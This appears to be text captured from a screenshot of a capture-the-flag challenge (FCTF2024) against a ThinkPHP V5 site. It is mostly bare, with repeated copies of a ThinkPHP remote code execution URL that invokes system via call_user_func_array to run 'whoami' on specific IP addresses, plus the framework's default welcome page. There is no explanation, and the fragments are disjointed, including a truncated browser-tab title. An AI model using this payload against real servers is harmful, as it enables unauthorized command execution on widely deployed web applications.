 FCTF2024
124.70.99.199:1010
61.147.171.105:64055
61.147.171.105:64055/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
61.147.171.105:64055/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
61.147.171.105:64055/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami - Googl
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]